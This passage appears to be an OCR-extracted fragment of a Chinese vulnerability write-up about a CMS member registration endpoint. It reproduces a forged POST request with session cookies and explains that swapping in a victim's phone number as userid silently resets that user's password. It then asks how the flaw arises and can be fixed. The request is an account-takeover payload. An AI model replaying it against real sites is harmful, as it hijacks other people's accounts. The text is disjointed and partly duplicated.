 Cookie: security_session_verify=eaa7a435bb65f530508549ae90d95b5e; PHPSESSID=ae7rvlk67dkl4d9suvrm5l2vo4
Upgrade-Insecure-Requests: 1
dopost=regbase&step=1&mtype=%E4%B8%AA%E4%BA%BA&userid=199 userpwd=qwertasdfg
将userid字段替换为要修改的手机号，即可无感知的修改对方口令。
Cookie: security_session_verify=
eaa7a435bb65f530508549ae90d95b5e; PHPSESSID=
ae7rvlk67dkl4d9suvrm5l2vo4
Upgrade-Insecure-Requests: 1
dopost=regbase&step=1&mtype=%E4%B8%AA%E4%BA%BA&
userid=135 &userpwd=qwertasdfg
13 Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=
14 Access-Control-Allow-Origin: *
15 Content-Length: 1143
16
17 <html>
18 <head>
19 <title>
那么此时我们可以思考为什么会产生这个问题？而又该如何进行修复？